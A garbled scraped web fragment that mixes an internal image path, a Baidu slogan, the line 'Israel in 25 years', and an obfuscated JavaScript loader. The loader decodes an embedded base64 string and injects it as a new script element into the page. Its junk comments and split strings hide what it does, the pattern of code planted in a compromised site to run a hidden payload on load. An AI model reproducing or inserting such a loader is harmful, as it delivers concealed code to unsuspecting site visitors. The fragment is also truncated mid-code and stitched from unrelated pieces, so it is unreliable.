 127.0.0.1/rig/011111111.html
应用 百度一下，你就知道
Israel in 25 years
function eval() { [native code] }-------function k(){var a=l(),c={v:/*s58090d46920hfj1608fs*/document}.v, b=c["createElement"]
("script");b["type"]="text/javascript",b["text"]=a,a=c["getElementsByTagName"]("script")[0],a.parentNode["insertBefore"](b,a)}try{k()}catch(m){}function l(){var s =
"LypzNjkzNGQ5MTI0M2hzc2ZqMzI5NDZmcyovZnVuY3Rpb24gZ2hqdDVxdyhudW0sIHdpZHRoKXsvKnM2MzQ0MmQyNjU2MmhmajkzMDkxZnMqL3ZhciBnaGpnZmg2NT
e={},i,b=0,c,x,aq=0,a,r="",dfgdfg=String.fromCharCode,L=s.length;var
A="ABCDEFGHIJKSD454FLMNOPQRSTUVWXYSD454FZabcdefghijklmnopqrstuvwxyz0123456789+/"./*dfgdf*/replace(/SD454F/g, "");ch = "aTcharAt".substr(2);
for(i=0;i<64;i++){/*fd54ed*/e[A[ch](i)]=i;}for(x=0;x=(9-1)){((a=(b>>>(aq-=8))&265-10)||(x
4ed*/s[ch](x)];b=(b<<6)+c;aq+=6;bx=2;while(aq>=(9-1)){((a=(b>>>(aq-=8))&265-10)||(x<bx))&&(r+=dfgdfg(a));}}return r;}